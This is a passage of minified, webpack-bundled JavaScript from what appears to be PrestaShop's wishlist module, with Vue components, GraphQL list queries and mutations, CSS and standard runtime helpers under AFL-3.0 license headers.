t(u,r,[t("rect",{attrs:{x:"70",y:"15",rx:"4",ry:"4",width:"117",height:"6.4"}}),t("rect",{attrs:{x:"70",y:"35",rx:"3",ry:"3",width:"85",height:"6.4"}}),t("rect",{attrs:{x:"0",y:"80",rx:"3",ry:"3",width:"350",height:"6.4"}}),t("rect",{attrs:{x:"0",y:"100",rx:"3",ry:"3",width:"380",height:"6.4"}}),t("rect",{attrs:{x:"0",y:"120",rx:"3",ry:"3",width:"201",height:"6.4"}}),t("circle",{attrs:{cx:"30",cy:"30",r:"30"}})])}},l={name:"ListLoader",functional:!0,render:function(t,e){var r=e.data;return t(u,r,[t("rect",{attrs:{x:"0",y:"0",rx:"3",ry:"3",width:"250",height:"10"}}),t("rect",{attrs:{x:"20",y:"20",rx:"3",ry:"3",width:"220",height:"10"}}),t("rect",{attrs:{x:"20",y:"40",rx:"3",ry:"3",width:"170",height:"10"}}),t("rect",{attrs:{x:"0",y:"60",rx:"3",ry:"3",width:"250",height:"10"}}),t("rect",{attrs:{x:"20",y:"80",rx:"3",ry:"3",width:"200",height:"10"}}),t("rect",{attrs:{x:"20",y:"100",rx:"3",ry:"3",width:"80",height:"10"}})])}},d={name:"InstagramLoader",functional:!0,render:function(t,e){var r=e.data;return t(u,i()([r,{attrs:{height:480}}]),[t("circle",{attrs:{cx:"30",cy:"30",r:"30"}}),t("rect",{attrs:{x:"75",y:"13",rx:"4",ry:"4",width:"100",height:"13"}}),t("rect",{attrs:{x:"75",y:"37",rx:"4",ry:"4",width:"50",height:"8"}}),t("rect",{attrs:{x:"0",y:"70",rx:"5",ry:"5",width:"400",height:"400"}})])}}},105:function(t,e,r){"use strict";r.d(e,"a",(function(){return n})),r.d(e,"b",(function(){return i}));var n=function(){var t=this._self._c;return t("button",{staticClass:"wishlist-button-add",class:{"wishlist-button-product":this.isProduct},on:{click:this.addToWishlist}},[this.isChecked?t("i",{staticClass:"material-icons"},[this._v("favorite")]):t("i",{staticClass:"material-icons"},[this._v("favorite_border")])])},i=[];n._withStripped=!0},106:function(t,e,r){"use strict";r.d(e,"a",(function(){return n})),r.d(e,"b",(function(){return i}));var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"wishlist-chooselist"},[e("ul",{staticClass:"wishlist-list"},t._l(t.lists,(function(r){return e("li",{key:r.id_wishlist,staticClass:"wishlist-list-item",on:{click:function(e){return t.select(r.id_wishlist)}}},[e("p",[t._v("\n        "+t._s(r.name)+"\n      ")])])})),0),t._v(" "),t.$apollo.queries.lists.loading?e("ContentLoader",{staticClass:"wishlist-list-loader",attrs:{height:"105"}},[e("rect",{attrs:{x:"0",y:"12",rx:"3",ry:"0",width:"100%",height:"11"}}),t._v(" "),e("rect",{attrs:{x:"0",y:"36",rx:"3",ry:"0",width:"100%",height:"11"}}),t._v(" "),e("rect",{attrs:{x:"0",y:"60",rx:"3",ry:"0",width:"100%",height:"11"}}),t._v(" "),e("rect",{attrs:{x:"0",y:"84",rx:"3",ry:"0",width:"100%",height:"11"}})]):t._e(),t._v(" "),t.lists&&t.lists.length<=0&&!t.$apollo.queries.lists.loading?e("p",{staticClass:"wishlist-list-empty"},[t._v("\n    "+t._s(t.emptyText)+"\n  ")]):t._e()],1)},i=[];n._withStripped=!0},12:function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},131:function(t,e,r){var n=r(208);n.__esModule&&(n=n.default),"string"==typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);(0,r(17).default)("348f5a9a",n,!1,{})},132:function(t,e,r){"use strict";var n=o(r(19)),i=o(r(133));function o(t){return t&&t.__esModule?t:{default:t}}
/**
 * 2007-2020 PrestaShop and Contributors
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */var u=[{name:"url",type:String},{name:"title",type:String},{name:"label",type:String},{name:"productId",type:Number},{name:"placeholder",type:String},{name:"cancelText",type:String},{name:"lengthText",type:String},{name:"createText",type:String}];(0,n.default)(i.default,".wishlist-create",u)},133:function(t,e,r){"use strict";r.r(e);var n=r(37);for(var i in n)["default"].indexOf(i)<0&&function(t){r.d(e,t,(function(){return n[t]}))}(i);r(135);var o=r(4),u=Object(o.a)(n.default,void 0,void 0,!1,null,null,null);e.default=u.exports},134:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(0,o(r(21)).default)(["\n  mutation createList($name: String!, $url: String!) {\n    createList(name: $name, url: $url) {\n      message\n      datas {\n        name\n        id_wishlist\n      }\n      success\n    }\n  }\n"],["\n  mutation createList($name: String!, $url: String!) {\n    createList(name: $name, url: $url) {\n      message\n      datas {\n        name\n        id_wishlist\n      }\n      success\n    }\n  }\n"]),i=o(r(23));function o(t){return t&&t.__esModule?t:{default:t}}e.default=(0,i.default)(n)},135:function(t,e,r){"use strict";r(83)},136:function(t,e,r){(e=r(16)(!1)).push([t.i,".wishlist-create .wishlist-modal{opacity:0;pointer-events:none;z-index:0}.wishlist-create .wishlist-modal.show{opacity:1;pointer-events:all;z-index:1053}\n",""]),t.exports=e},138:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(0,o(r(21)).default)(["\n  query lists($url: String!) {\n    lists(url: $url) {\n      id_wishlist\n      name\n      listUrl\n      shareUrl\n      nbProducts\n      productsCover\n      default\n    }\n  }\n"],["\n  query lists($url: String!) {\n    lists(url: $url) {\n      id_wishlist\n      name\n      listUrl\n      shareUrl\n      nbProducts\n      productsCover\n      default\n    }\n  }\n"]),i=o(r(23));function o(t){return t&&t.__esModule?t:{default:t}}e.default=(0,i.default)(n)},139:function(t,e,r){var n=r(219);n.__esModule&&(n=n.default),"string"==typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);(0,r(17).default)("1f217283",n,!1,{})},14:function(t,e,r){t.exports=r(31)},140:function(t,e,r){var n=r(221);n.__esModule&&(n=n.default),"string"==typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);(0,r(17).default)("3dc52082",n,!1,{})},141:function(t,e,r){"use strict";var n=o(r(19)),i=o(r(142));function o(t){return t&&t.__esModule?t:{default:t}}
/**
 * 2007-2020 PrestaShop and Contributors
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */var u=[{name:"renameWishlistText",type:String},{name:"createWishlistText",type:String},{name:"addedWishlistText",type:String},{name:"shareText",type:String},{name:"deleteWishlistText",type:String},{name:"deleteProductText",type:String},{name:"copyText",type:String}];(0,n.default)(i.default,".wishlist-toast",u)},142:function(t,e,r){"use strict";r.r(e);var n=r(62),i=r(39);for(var o in i)["default"].indexOf(o)<0&&function(t){r.d(e,t,(function(){return i[t]}))}(o);r(143);var u=r(4),a=Object(u.a)(i.default,n.a,n.b,!1,null,null,null);e.default=a.exports},143:function(t,e,r){"use strict";r(84)},144:function(t,e,r){(e=r(16)(!1)).push([t.i,".wishlist-toast{padding:0.875rem 1.25rem;box-sizing:border-box;width:auto;border:1px solid #e5e5e5;border-radius:4px;background-color:#ffffff;box-shadow:0.125rem 0.125rem 0.625rem 0 rgba(0,0,0,0.2);position:fixed;right:1.25rem;z-index:9999;top:4.375rem;transition:0.2s ease-out;transform:translateY(-10px);pointer-events:none;opacity:0}.wishlist-toast.success{background-color:#69b92d;border-color:#69b92d}.wishlist-toast.success .wishlist-toast-text{color:white}.wishlist-toast.error{background-color:#b9312d;border-color:#b9312d}.wishlist-toast.error .wishlist-toast-text{color:white}.wishlist-toast.isActive{transform:translateY(0);pointer-events:all;opacity:1}.wishlist-toast-text{color:#232323;font-size:0.875rem;letter-spacing:0;line-height:1.1875rem;margin-bottom:0}\n",""]),t.exports=e},146:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=o(r(19)),i=o(r(206));function o(t){return t&&t.__esModule?t:{default:t}}
/**
 * 2007-2020 PrestaShop and Contributors
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */var u=function(){var t=[{name:"url",type:String},{name:"checked",type:Boolean},{name:"productId",type:Number},{name:"productAttributeId",type:Number},{name:"isProduct",type:Boolean}];(0,n.default)(i.default,".wishlist-button",t)};u(),e.default=u},15:function(t,e,r){"use strict";e.__esModule=!0;var n,i=r(33),o=(n=i)&&n.__esModule?n:{default:n};e.default=function(t){return function(){var e=t.apply(this,arguments);return new o.default((function(t,r){return function n(i,u){try{var a=e[i](u),s=a.value}catch(t){return void r(t)}if(!a.done)return o.default.resolve(s).then((function(t){n("next",t)}),(function(t){n("throw",t)}));t(s)}("next")}))}}},16:function(t,e,r){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var r=function(t,e){var r=t[1]||"",n=t[3];if(!n)return r;if(e&&"function"==typeof btoa){var i=(u=n,a=btoa(unescape(encodeURIComponent(JSON.stringify(u)))),s="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(a),"/*# ".concat(s," */")),o=n.sources.map((function(t){return"/*# sourceURL=".concat(n.sourceRoot||"").concat(t," */")}));return[r].concat(o).concat([i]).join("\n")}var u,a,s;return[r].join("\n")}(e,t);return e[2]?"@media ".concat(e[2]," {").concat(r,"}"):r})).join("")},e.i=function(t,r,n){"string"==typeof t&&(t=[[null,t,""]]);var i={};if(n)for(var o=0;o<this.length;o++){var u=this[o][0];null!=u&&(i[u]=!0)}for(var a=0;a<t.length;a++){var s=[].concat(t[a]);n&&i[s[0]]||(r&&(s[2]?s[2]="".concat(r," and ").concat(s[2]):s[2]=r),e.push(s))}},e}},17:function(t,e,r){"use strict";function n(t,e){for(var r=[],n={},i=0;i<e.length;i++){var o=e[i],u=o[0],a={id:t+":"+i,css:o[1],media:o[2],sourceMap:o[3]};n[u]?n[u].parts.push(a):r.push(n[u]={id:u,parts:[a]})}return r}r.r(e),r.d(e,"default",(function(){return p}));var i="undefined"!=typeof document;if("undefined"!=typeof DEBUG&&DEBUG&&!i)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var o={},u=i&&(document.head||document.getElementsByTagName("head")[0]),a=null,s=0,c=!1,l=function(){},d=null,f="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function p(t,e,r,i){c=r,d=i||{};var u=n(t,e);return h(u),function(e){for(var r=[],i=0;i<u.length;i++){var a=u[i];(s=o[a.id]).refs--,r.push(s)}e?h(u=n(t,e)):u=[];for(i=0;i<r.length;i++){var s;if(0===(s=r[i]).refs){for(var c=0;c<s.parts.length;c++)s.parts[c]();delete o[s.id]}}}}function h(t){for(var e=0;e<t.length;e++){var r=t[e],n=o[r.id];if(n){n.refs++;for(var i=0;i<n.parts.length;i++)n.parts[i](r.parts[i]);for(;i<r.parts.length;i++)n.parts.push(v(r.parts[i]));n.parts.length>r.parts.length&&(n.parts.length=r.parts.length)}else{var u=[];for(i=0;i<r.parts.length;i++)u.push(v(r.parts[i]));o[r.id]={id:r.id,refs:1,parts:u}}}}function y(){var t=document.createElement("style");return t.type="text/css",u.appendChild(t),t}function v(t){var e,r,n=document.querySelector('style[data-vue-ssr-id~="'+t.id+'"]');if(n){if(c)return l;n.parentNode.removeChild(n)}if(f){var i=s++;n=a||(a=y()),e=b.bind(null,n,i,!1),r=b.bind(null,n,i,!0)}else n=y(),e=w.bind(null,n),r=function(){n.parentNode.removeChild(n)};return e(t),function(n){if(n){if(n.css===t.css&&n.media===t.media&&n.sourceMap===t.sourceMap)return;e(t=n)}else r()}}var m,g=(m=[],function(t,e){return m[t]=e,m.filter(Boolean).join("\n")});function b(t,e,r,n){var i=r?"":n.css;if(t.styleSheet)t.styleSheet.cssText=g(e,i);else{var o=document.createTextNode(i),u=t.childNodes;u[e]&&t.removeChild(u[e]),u.length?t.insertBefore(o,u[e]):t.appendChild(o)}}function w(t,e){var r=e.css,n=e.media,i=e.sourceMap;if(n&&t.setAttribute("media",n),d.ssrId&&t.setAttribute("data-vue-ssr-id",e.id),i&&(r+="\n/*# sourceURL="+i.sources[0]+" */",r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */"),t.styleSheet)t.styleSheet.cssText=r;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(r))}}},174:function(t,e,r){"use strict";r.r(e);var n=r(175),i=r.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){r.d(e,t,(function(){return n[t]}))}(o);e.default=i.a},175:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=o(r(10)),i=o(r(30));function o(t){return t&&t.__esModule?t:{default:t}}e.default={name:"Login",props:{cancelText:{type:String,required:!0,default:"Cancel"},loginText:{type:String,required:!0,default:"Login"}},data:function(){return{value:"",isHidden:!0,listId:null,prestashop:i.default}},methods:{toggleModal:function(){this.isHidden=!this.isHidden}},mounted:function(){var t=this;n.default.$on("showLogin",(function(){t.toggleModal()}))}}},19:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=a(r(42));e.default=function(t,e,r){i.default.use(o.default);var a=new o.default({defaultClient:u.default}),s=document.querySelectorAll(e),c=i.default.extend(t),l={};s.forEach((function(t){var e=!0,i=!1,o=void 0;try{for(var u,s=(0,n.default)(r);!(e=(u=s.next()).done);e=!0){var d=u.value;t.dataset[d.name]&&(d.type===Number?l[d.name]=parseInt(t.dataset[d.name],10):d.type===Boolean?l[d.name]="true"===t.dataset[d.name]:l[d.name]=t.dataset[d.name])}}catch(t){i=!0,o=t}finally{try{!e&&s.return&&s.return()}finally{if(i)throw o}}new c({el:t,delimiters:["((","))"],apolloProvider:a,propsData:l})}))}
/**
   * 2007-2020 PrestaShop and Contributors
   *
   * NOTICE OF LICENSE
   *
   * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
   * that is bundled with this package in the file LICENSE.txt.
   * It is also available through the world-wide-web at this URL:
   * https://opensource.org/licenses/AFL-3.0
   * If you did not receive a copy of the license and are unable to
   * obtain it through the world-wide-web, please send an email
   * to license@prestashop.com so we can send you a copy immediately.
   *
   * @author    PrestaShop SA <contact@prestashop.com>
   * @copyright 2007-2020 PrestaShop SA and Contributors
   * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
   * International Registered Trademark & Property of PrestaShop SA
   */;var i=a(r(35)),o=a(r(91)),u=a(r(44));function a(t){return t&&t.__esModule?t:{default:t}}},20:function(t,e,r){"use strict";var n=r(27),i=r.n(n).a;e.a=i},206:function(t,e,r){"use strict";r.r(e);var n=r(105),i=r(69);for(var o in i)["default"].indexOf(o)<0&&function(t){r.d(e,t,(function(){return i[t]}))}(o);r(207);var u=r(4),a=Object(u.a)(i.default,n.a,n.b,!1,null,null,null);e.default=a.exports},207:function(t,e,r){"use strict";r(131)},208:function(t,e,r){(e=r(16)(!1)).push([t.i,".wishlist-button-product{margin-left:1.25rem}.wishlist-button-add{display:flex;align-items:center;justify-content:center;height:2.5rem;width:2.5rem;min-width:2.5rem;padding-top:0.1875rem;background-color:#ffffff;box-shadow:0.125rem -0.125rem 0.25rem 0 rgba(0,0,0,0.2);border-radius:50%;cursor:pointer;transition:0.2s ease-out;border:none}.wishlist-button-add:hover{opacity:0.7}.wishlist-button-add:focus{outline:0}.wishlist-button-add:active{transform:scale(1.2)}.wishlist-button-add i{color:#7a7a7a}\n",""]),t.exports=e},21:function(t,e,r){"use strict";e.__esModule=!0;var n=o(r(56)),i=o(r(57));function o(t){return t&&t.__esModule?t:{default:t}}e.default=function(t,e){return(0,i.default)((0,n.default)(t,{raw:{value:(0,i.default)(e)}}))}},214:function(t,e,r){"use strict";var n=o(r(19)),i=o(r(215));function o(t){return t&&t.__esModule?t:{default:t}}
/**
 * 2007-2020 PrestaShop and Contributors
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */var u=[{name:"url",type:String}];(0,n.default)(i.default,".wishlist-add-to",u)},215:function(t,e,r){"use strict";r.r(e);var n=r(73);for(var i in n)["default"].indexOf(i)<0&&function(t){r.d(e,t,(function(){return n[t]}))}(i);r(220);var o=r(4),u=Object(o.a)(n.default,void 0,void 0,!1,null,null,null);e.default=u.exports},216:function(t,e,r){"use strict";r.r(e);var n=r(106),i=r(75);for(var o in i)["default"].indexOf(o)<0&&function(t){r.d(e,t,(function(){return i[t]}))}(o);r(218);var u=r(4),a=Object(u.a)(i.default,n.a,n.b,!1,null,null,null);e.default=a.exports},217:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(0,o(r(21)).default)(["\n  mutation addToList($listId: Int!, $productId: Int!, $quantity: Int!, $productAttributeId: Int!, $url: String!) {\n    addToList(\n      listId: $listId\n      productId: $productId\n      quantity: $quantity\n      productAttributeId: $productAttributeId\n      url: $url\n    ) {\n      success\n      message\n    }\n  }\n"],["\n  mutation addToList($listId: Int!, $productId: Int!, $quantity: Int!, $productAttributeId: Int!, $url: String!) {\n    addToList(\n      listId: $listId\n      productId: $productId\n      quantity: $quantity\n      productAttributeId: $productAttributeId\n      url: $url\n    ) {\n      success\n      message\n    }\n  }\n"]),i=o(r(23));function o(t){return t&&t.__esModule?t:{default:t}}e.default=(0,i.default)(n)},218:function(t,e,r){"use strict";r(139)},219:function(t,e,r){(e=r(16)(!1)).push([t.i,".wishlist-list{max-height:55vh;overflow-y:auto;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;margin:0}.wishlist-list-empty{font-size:30;text-align:center;padding:30px;padding-bottom:1.25rem;font-weight:bold;color:#000}.wishlist-list .wishlist-list-item{padding:0.875rem 0;transition:0.25s ease-out;cursor:pointer;margin-bottom:0}.wishlist-list .wishlist-list-item:hover{background:#ecf8fb}.wishlist-list .wishlist-list-item p{font-size:0.875rem;letter-spacing:0;color:#232323;margin-bottom:0;line-height:1rem;padding:0 2.5rem}\n",""]),t.exports=e},22:function(t,e){var r,n,i=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function u(){throw new Error("clearTimeout has not been defined")}function a(t){if(r===setTimeout)return setTimeout(t,0);if((r===o||!r)&&setTimeout)return r=setTimeout,setTimeout(t,0);try{return r(t,0)}catch(e){try{return r.call(null,t,0)}catch(e){return r.call(this,t,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:o}catch(t){r=o}try{n="function"==typeof clearTimeout?clearTimeout:u}catch(t){n=u}}();var s,c=[],l=!1,d=-1;function f(){l&&s&&(l=!1,s.length?c=s.concat(c):d=-1,c.length&&p())}function p(){if(!l){var t=a(f);l=!0;for(var e=c.length;e;){for(s=c,c=[];++d<e;)s&&s[d].run();d=-1,e=c.length}s=null,l=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===u||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(t)}}function h(t,e){this.fun=t,this.array=e}function y(){}i.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)e[r-1]=arguments[r];c.push(new h(t,e)),1!==c.length||l||a(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=y,i.addListener=y,i.once=y,i.off=y,i.removeListener=y,i.removeAllListeners=y,i.emit=y,i.prependListener=y,i.prependOnceListener=y,i.listeners=function(t){return[]},i.binding=function(t){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(t){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},220:function(t,e,r){"use strict";r(140)},221:function(t,e,r){(e=r(16)(!1)).push([t.i,".wishlist-add-to-new{cursor:pointer;transition:0.2s ease-out;font-size:0.875rem;letter-spacing:0;line-height:1rem}.wishlist-add-to-new:hover{opacity:0.7}.wishlist-add-to-new i{margin-right:0.3125rem;vertical-align:middle;color:#2fb5d2;margin-top:-0.125rem;font-size:1.25rem}.wishlist-add-to .modal-body{padding:0}.wishlist-add-to .modal-footer{text-align:left;padding:0.75rem 1.25rem}\n",""]),t.exports=e},24:function(t,e){var r="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(r){var n=new Uint8Array(16);t.exports=function(){return r(n),n}}else{var i=new Array(16);t.exports=function(){for(var t,e=0;e<16;e++)0==(3&e)&&(t=4294967296*Math.random()),i[e]=t>>>((3&e)<<3)&255;return i}}},25:function(t,e){for(var r=[],n=0;n<256;++n)r[n]=(n+256).toString(16).substr(1);t.exports=function(t,e){var n=e||0,i=r;return[i[t[n++]],i[t[n++]],i[t[n++]],i[t[n++]],"-",i[t[n++]],i[t[n++]],"-",i[t[n++]],i[t[n++]],"-",i[t[n++]],i[t[n++]],"-",i[t[n++]],i[t[n++]],i[t[n++]],i[t[n++]],i[t[n++]],i[t[n++]]].join("")}},26:function(t,e,r){"use strict";function n(t){var e,r=t.Symbol;return"function"==typeof r?r.observable?e=r.observable:(e=r("observable"),r.observable=e):e="@@observable",e}r.d(e,"a",(function(){return n}))},27:function(t,e,r){t.exports=r(46).Observable},29:function(t,e,r){"use strict";r.d(e,"a",(function(){return a}));var n=Object.prototype,i=n.toString,o=n.hasOwnProperty,u=new Map;function a(t,e){try{return function t(e,r){if(e===r)return!0;var n=i.call(e),u=i.call(r);if(n!==u)return!1;switch(n){case"[object Array]":if(e.length!==r.length)return!1;case"[object Object]":if(s(e,r))return!0;var a=Object.keys(e),c=Object.keys(r),l=a.length;if(l!==c.length)return!1;for(var d=0;d<l;++d)if(!o.call(r,a[d]))return!1;for(d=0;d<l;++d){var f=a[d];if(!t(e[f],r[f]))return!1}return!0;case"[object Error]":return e.name===r.name&&e.message===r.message;case"[object Number]":if(e!=e)return r!=r;case"[object Boolean]":case"[object Date]":return+e==+r;case"[object RegExp]":case"[object String]":return e==""+r;case"[object Map]":case"[object Set]":if(e.size!==r.size)return!1;if(s(e,r))return!0;for(var p=e.entries(),h="[object Map]"===n;;){var y=p.next();if(y.done)break;var v=y.value,m=v[0],g=v[1];if(!r.has(m))return!1;if(h&&!t(g,r.get(m)))return!1}return!0}return!1}(t,e)}finally{u.clear()}}function s(t,e){var r=u.get(t);if(r){if(r.has(e))return!0}else u.set(t,r=new Set);return r.add(e),!1}},3:function(t,e,r){"use strict";(function(t){r.d(e,"a",(function(){return u})),r.d(e,"b",(function(){return a}));var n=r(0),i=Object.setPrototypeOf,o=void 0===i?function(t,e){return t.__proto__=e,t}:i,u=function(t){function e(r){void 0===r&&(r="Invariant Violation");var n=t.call(this,"number"==typeof r?"Invariant Violation: "+r+" (see https://github.com/apollographql/invariant-packages)":r)||this;return n.framesToPop=1,n.name="Invariant Violation",o(n,e.prototype),n}return Object(n.c)(e,t),e}(Error);function a(t,e){if(!t)throw new u(e)}function s(t){return function(){return console[t].apply(console,arguments)}}!function(t){t.warn=s("warn"),t.error=s("error")}(a||(a={}));var c={env:{}};if("object"==typeof t)c=t;else try{Function("stub","process = stub")(c)}catch(t){}}).call(this,r(22))},30:function(t,e){t.exports=window.prestashop},308:function(t,e,r){var n=r(438);n.__esModule&&(n=n.default),"string"==typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);(0,r(17).default)("f7541252",n,!1,{})},31:function(t,e,r){var n=function(){return this}()||Function("return this")(),i=n.regeneratorRuntime&&Object.getOwnPropertyNames(n).indexOf("regeneratorRuntime")>=0,o=i&&n.regeneratorRuntime;if(n.regeneratorRuntime=void 0,t.exports=r(32),i)n.regeneratorRuntime=o;else try{delete n.regeneratorRuntime}catch(t){n.regeneratorRuntime=void 0}},32:function(t,e){!function(e){"use strict";var r=Object.prototype,n=r.hasOwnProperty,i="function"==typeof Symbol?Symbol:{},o=i.iterator||"@@iterator",u=i.asyncIterator||"@@asyncIterator",a=i.toStringTag||"@@toStringTag",s="object"==typeof t,c=e.regeneratorRuntime;if(c)s&&(t.exports=c);else{(c=e.regeneratorRuntime=s?t.exports:{}).wrap=y;var l={},d={};d[o]=function(){return this};var f=Object.getPrototypeOf,p=f&&f(f(k([])));p&&p!==r&&n.call(p,o)&&(d=p);var h=b.prototype=m.prototype=Object.create(d);g.prototype=h.constructor=b,b.constructor=g,b[a]=g.displayName="GeneratorFunction",c.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},c.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,a in t||(t[a]="GeneratorFunction")),t.prototype=Object.create(h),t},c.awrap=function(t){return{__await:t}},w(_.prototype),_.prototype[u]=function(){return this},c.AsyncIterator=_,c.async=function(t,e,r,n){var i=new _(y(t,e,r,n));return c.isGeneratorFunction(e)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},w(h),h[a]="Generator",h[o]=function(){return this},h.toString=function(){return"[object Generator]"},c.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},c.values=k,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(S),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,n){return u.type="throw",u.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],u=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var a=n.call(o,"catchLoc"),s=n.call(o,"finallyLoc");if(a&&s){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r];if(i.tryLoc<=this.prev&&n.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var u=o?o.completion:{};return u.type=t,u.arg=e,o?(this.method="next",this.next=o.finallyLoc,l):this.complete(u)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),l},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),S(r),l}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var i=n.arg;S(r)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:k(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),l}}}function y(t,e,r,n){var i=e&&e.prototype instanceof m?e:m,o=Object.create(i.prototype),u=new O(n||[]);return 